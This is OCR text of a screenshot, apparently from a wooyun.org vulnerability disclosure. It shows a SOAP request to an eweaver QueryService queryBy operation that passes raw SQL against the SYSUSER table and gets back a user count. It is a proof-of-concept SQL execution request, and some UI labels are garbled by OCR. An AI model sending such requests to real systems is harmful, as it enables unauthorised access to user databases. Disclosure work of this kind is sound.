 WSDL URL: http://mai n/ws/query?wsdl
Editor WSDL Structure WSDL
Service: QueryServiceImplServic Port: QueryServiceImplPort Operation: queryBy Send HT
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://query.interfaces.eweaver.com/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:queryBy>
5 <arg0>select count(*) from SYSUSER</arg0>
6 <arg1>1</arg1>
7 </urn:queryBy>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
2 <soap:Body>
3 <ns2:queryByResponse xmlns:ns2="http://query.interfaces.eweaver.com/">
4 <return>[{"count(*)":2834}]</return>
5 </ns2:queryByResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org